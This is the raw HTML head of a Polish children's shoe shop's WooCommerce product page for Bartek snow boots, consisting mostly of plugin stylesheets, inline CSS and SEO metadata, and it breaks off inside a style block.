

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oliloli.pl/produkt/bartek-sniegowiec-44673-33e/
body_size: 35853
content:

<!DOCTYPE html>
<html lang="pl-PL" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			
			<style>
			.fuse_social_icons_links {
			    display: block;
			}
			.facebook-awesome-social::before {
			    content: "\f09a" !important;
			}
			


			.awesome-social-img img {
			    position: absolute;
			    top: 50%;
			    left: 50%;
			    transform: translate(-50%,-50%);
			}

			.awesome-social-img {
			    position: relative;
			}			
			.icon_wrapper .awesome-social {
			    font-family: 'FuseAwesome' !important;
			}
			#icon_wrapper .fuse_social_icons_links .awesome-social {
			    font-family: "FuseAwesome" !important;
			    ext-rendering: auto !important;
			    -webkit-font-smoothing: antialiased !important;
			    -moz-osx-font-smoothing: grayscale !important;
			}
									
			
			#icon_wrapper{
				position: fixed;
				top: 50%;
				left: 0px;
				z-index: 99999;
			}
			
			.awesome-social

			{

            margin-top:2px;

			color: #fff !important;

			text-align: center !important;

			display: block;

			
			line-height: 51px !important;

			width: 48px !important;

			height: 48px !important;

			font-size: 28px !important;

			


			}

			
			.fuse_social_icons_links

			{

			outline:0 !important;



			}

			.fuse_social_icons_links:hover{

			text-decoration:none !important;

			}

			
			.fb-awesome-social

			{

			background: #3b5998;
			border-color: #3b5998;
			
			}
			.facebook-awesome-social

			{

			background: #3b5998;
			border-color: #3b5998;
						}
			
			.fuseicon-threads.threads-awesome-social.awesome-social::before {
			    content: "\e900";
			    font-family: 'FuseCustomIcons' !important;
			    			}

			.fuseicon-threads.threads-awesome-social.awesome-social {
			    background: #000;
			}


			.tw-awesome-social

			{

			background:#00aced;
			border-color: #00aced;
			
			}
			.twitter-awesome-social

			{

			background:#000;
			border-color: #000;
			
			}
			.rss-awesome-social

			{

			background:#FA9B39;
			border-color: #FA9B39;
			
			}

			.linkedin-awesome-social

			{

			background:#007bb6;
			border-color: #007bb6;
						}

			.youtube-awesome-social

			{

			background:#bb0000;
			border-color: #bb0000;
						}

			.flickr-awesome-social

			{

			background: #ff0084;
			border-color: #ff0084;
						}

			.pinterest-awesome-social

			{

			background:#cb2027;
			border-color: #cb2027;
						}

			.stumbleupon-awesome-social

			{

			background:#f74425 ;
			border-color: #f74425;
						}

			.google-plus-awesome-social

			{

			background:#f74425 ;
			border-color: #f74425;
						}

			.instagram-awesome-social

			{

			    background: -moz-linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%);
			    background: -webkit-linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
			    background: linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
			    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f09433', endColorstr='#bc1888',GradientType=1 );
			    border-color: #f09433;
					    

			}

			.tumblr-awesome-social

			{

			background: #32506d ;
			border-color: #32506d;
						}

			.vine-awesome-social

			{

			background: #00bf8f ;
			border-color: #00bf8f;
						}

            .vk-awesome-social {



            background: #45668e ;
            border-color: #45668e;
            
            }

            .soundcloud-awesome-social

                {

            background: #ff3300 ;
            border-color: #ff3300;
            
                }

                .reddit-awesome-social{



            background: #ff4500 ;
            border-color: #ff4500;

                            }

                .stack-awesome-social{



            background: #fe7a15 ;
            border-color: #fe7a15;
            
                }

                .behance-awesome-social{

            background: #1769ff ;
            border-color: #1769ff;
            
                }

                .github-awesome-social{

            background: #999999 ;
            border-color: #999999;
            


                }

                .envelope-awesome-social{

                  background: #ccc ;
 				  border-color: #ccc;                 
 				                  }

/*  Mobile */









             




			</style>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>BARTEK ŚNIEGOWIEC 44673-33E - Oliloli.pl</title>
	<link rel="canonical" href="https://oliloli.pl/produkt/bartek-sniegowiec-44673-33e/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="BARTEK ŚNIEGOWIEC 44673-33E - Oliloli.pl" />
	<meta property="og:description" content="BARTEK ŚNIEGOWIEC 444673-33E" />
	<meta property="og:url" content="https://oliloli.pl/produkt/bartek-sniegowiec-44673-33e/" />
	<meta property="og:site_name" content="Oliloli.pl" />
	<meta property="article:modified_time" content="2024-11-25T19:54:39+00:00" />
	<meta property="og:image" content="https://oliloli.pl/wp-content/uploads/2020/10/20211019_151826-1-scaled-e1634651913100.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Szacowany czas czytania" />
	<meta name="twitter:data1" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://oliloli.pl/produkt/bartek-sniegowiec-44673-33e/","url":"https://oliloli.pl/produkt/bartek-sniegowiec-44673-33e/","name":"BARTEK ŚNIEGOWIEC 44673-33E - Oliloli.pl","isPartOf":{"@id":"https://oliloli.pl/#website"},"primaryImageOfPage":{"@id":"https://oliloli.pl/produkt/bartek-sniegowiec-44673-33e/#primaryimage"},"image":{"@id":"https://oliloli.pl/produkt/bartek-sniegowiec-44673-33e/#primaryimage"},"thumbnailUrl":"https://oliloli.pl/wp-content/uploads/2020/10/20211019_151826-1-scaled-e1634651913100.jpg","datePublished":"2020-10-08T09:42:20+00:00","dateModified":"2024-11-25T19:54:39+00:00","breadcrumb":{"@id":"https://oliloli.pl/produkt/bartek-sniegowiec-44673-33e/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://oliloli.pl/produkt/bartek-sniegowiec-44673-33e/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://oliloli.pl/produkt/bartek-sniegowiec-44673-33e/#primaryimage","url":"https://oliloli.pl/wp-content/uploads/2020/10/20211019_151826-1-scaled-e1634651913100.jpg","contentUrl":"https://oliloli.pl/wp-content/uploads/2020/10/20211019_151826-1-scaled-e1634651913100.jpg","width":2560,"height":2560},{"@type":"BreadcrumbList","@id":"https://oliloli.pl/produkt/bartek-sniegowiec-44673-33e/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://oliloli.pl/"},{"@type":"ListItem","position":2,"name":"Sklep","item":"https://oliloli.pl/sklep/"},{"@type":"ListItem","position":3,"name":"BARTEK ŚNIEGOWIEC 44673-33E"}]},{"@type":"WebSite","@id":"https://oliloli.pl/#website","url":"https://oliloli.pl/","name":"Oliloli.pl","description":"Obuwie dziecięce Katowice","publisher":{"@id":"https://oliloli.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://oliloli.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://oliloli.pl/#organization","name":"oliloli.pl","url":"https://oliloli.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://oliloli.pl/#/schema/logo/image/","url":"https://oliloli.pl/wp-content/uploads/2018/01/logo-200-pion.png","contentUrl":"https://oliloli.pl/wp-content/uploads/2018/01/logo-200-pion.png","width":200,"height":124,"caption":"oliloli.pl"},"image":{"@id":"https://oliloli.pl/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Oliloli.pl &raquo; Kanał z wpisami" href="https://oliloli.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oliloli.pl &raquo; Kanał z komentarzami" href="https://oliloli.pl/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://oliloli.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://oliloli.pl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://oliloli.pl/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://oliloli.pl/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://oliloli.pl/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://oliloli.pl/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://oliloli.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://oliloli.pl/wp-content/plugins/fuse-social-floating-sidebar/framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='fuse-awesome-css' href='https://oliloli.pl/wp-content/plugins/fuse-social-floating-sidebar/inc/font-awesome/css/font-awesome.min.css?ver=5.4.12' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='p24-styles-css' href='https://oliloli.pl/wp-content/plugins/woo-przelewy24/assets/css/styles.css?ver=1.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://oliloli.pl/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//oliloli.pl/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://oliloli.pl/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.12.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://oliloli.pl/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='https://oliloli.pl/wp-content/plugins/popup-maker/dist/assets/site.css?ver=1.21.5' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100');

/* Popup Theme 28378: Motyw domyślny */
.pum-theme-28378, .pum-theme-motyw-domyslny { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-28378 .pum-container, .pum-theme-motyw-domyslny .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-28378 .pum-title, .pum-theme-motyw-domyslny .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-28378 .pum-content, .pum-theme-motyw-domyslny .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400; font-style: inherit } 
.pum-theme-28378 .pum-content + .pum-close, .pum-theme-motyw-domyslny .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 12px; font-style: inherit; line-height: 36px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

/* Popup Theme 28379: Light Box */
.pum-theme-28379, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-28379 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-28379 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-28379 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-28379 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 28380: Enterprise Blue */
.pum-theme-28380, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-28380 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-28380 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-28380 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
